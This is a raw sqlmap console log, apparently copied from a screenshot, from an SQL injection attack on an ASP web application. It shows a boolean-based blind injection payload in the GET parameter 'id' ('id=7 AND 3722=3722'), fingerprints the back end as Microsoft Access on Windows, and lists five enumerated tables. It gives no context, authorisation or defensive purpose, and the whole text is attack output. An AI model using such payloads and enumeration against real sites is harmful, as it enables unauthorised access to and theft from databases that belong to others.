 :37:03] [INFO] resuming back-end DBMS 'microsoft access'
[16:37:03] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Parameter: id (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: id=7 AND 3722=3722
---
[16:37:03] [INFO] the back-end DBMS is Microsoft Access
web server operating system: Windows
web application technology: ASP
back-end DBMS: Microsoft Access
[16:37:03] [INFO] fetching tables for database: 'Microsoft_Access_masterdb'
[16:37:03] [INFO] fetching number of tables for database 'Microsoft_Access_maste
rdb'
[16:37:03] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[16:37:03] [INFO] retrieved:
[16:37:06] [WARNING] in case of continuous data retrieval problems you are advis
ed to try a switch '--no-cast'
[16:37:06] [WARNING] unable to retrieve the number of tables for database 'Micro
soft_Access_masterdb'
[16:37:06] [ERROR] cannot retrieve table names, back-end DBMS is Access
Database: Microsoft_Access_masterdb
[5 tables]
+----------+
| book     |
| honor    |
| news     |
| overview |
| products |
+----------+